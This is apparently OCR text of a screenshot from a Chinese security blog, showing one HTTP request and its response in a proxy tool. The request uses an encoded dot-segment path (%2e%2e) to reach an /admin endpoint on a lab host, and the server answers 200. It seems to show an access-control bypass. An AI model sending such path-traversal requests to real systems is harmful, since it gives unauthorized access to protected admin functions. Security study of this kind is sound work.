 Request 数据包扫描 热加载 构造请求
1 GET /index/%2e%2e/admin/hello HTTP/1.1
2 Host ? : 192.168.59.190:32781
3
4
Responses 25bytes / 67ms
1 HTTP/1.1 200
2 Content-Type: text/html; charset=utf-8
3 Content-Language: en
4 Date: Wed, 15 Nov 2023 07:11:55 GMT
5 Content-Length: 25
6
7 Template Engine: NO_NAME
8
“大头SEC” 公众号